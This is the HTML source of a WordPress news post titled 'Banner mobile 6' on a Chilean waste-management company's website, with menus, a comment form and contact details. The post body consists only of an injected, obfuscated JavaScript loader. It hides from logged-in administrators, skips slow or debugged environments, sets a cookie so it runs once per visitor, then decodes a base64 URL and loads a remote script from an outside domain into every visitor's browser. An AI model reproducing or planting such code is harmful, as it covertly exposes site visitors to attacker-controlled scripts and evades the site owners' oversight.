	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-7797 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

			<div class="page-header">
			<h1 class="entry-title">Banner mobile 6</h1>		</div>
	
	<div class="page-content">
		<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banner-mobile-6/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://www.hidronor.cl/hidronor/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b415c862d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
